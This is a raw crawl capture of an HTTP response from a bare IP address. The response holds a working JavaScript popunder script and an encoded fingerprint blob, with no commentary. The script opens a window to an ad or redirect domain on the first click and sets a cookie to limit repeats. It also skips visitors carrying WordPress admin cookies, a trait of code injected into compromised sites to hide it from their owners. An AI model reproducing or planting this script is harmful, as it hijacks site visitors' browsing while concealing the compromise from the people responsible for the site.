

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://141.98.82.232/g.php
body_size: 838
content:
{"c":"var popunder = {expire: 24,url: \"https:\/\/clickton.xyz\/go\/12897\/3\"};\n! function() {\nif (document.cookie.indexOf('wp-settings-') >= 0)\n\t\treturn;\n    var e, t = popunder.url || \"http:\/\/google.com\",\n        n = \"click\",\n        o = \"popunder7\",\n        c = popunder.clicks_num || 1,\n        i = popunder.expire || 24,\t\t\n        d = document.documentElement,\n        u = \"undefined\",\n\t\tp = typeof popunder.path != u ? \";path=\" + popunder.path  : \"\",\n        a = function() {\n            0 === --c && (document.cookie.match(\/(^|\\W)popunder7=1(\\W|$)\/) || (window.open(t, o, \"width=1024,height=768,resizable=1,toolbar=1,location=1,menubar=1,status=1,scrollbars=1\"), window.focus(), e = new Date, e.setTime(e.getTime() + 3600 * i * 1e3), document.cookie = o + \"=1; expires=\" + e.toGMTString() + p))\n        };\n    typeof d.addEventListener != u ? d.addEventListener(n, a, !1) : typeof d.attachEvent != u && d.attachEvent(\"on\" + n, a)\n}();\n","t":10,"m":0,"fp":"OVFk83t4CwNf1sMf899CsFQP1Xm3UR956qP8Yr+MRMVUlQZFKqWUGAnwJJ58uQYl7Jfk8C6Ugq05H2nW\/ROilttCf0vsirxGPfoFNG7TqNJrg12eUYO89bOTOBbppqJ10KARiuUVCPPtlzmbDpHOODOFFNYQUj1p01suwa+r7Bhgz+e64\/oisIlPx8Gk3Xd2Veo3e0g5g3hD7UBcwpOa9u9scuBdT3+2KiwH7dox3bDs5nsQ5t6sDZkYVOS9OlYSOMYyGuIDYAU0QfdR34BmiD5QYxXij9nyKfs2LolzffA="}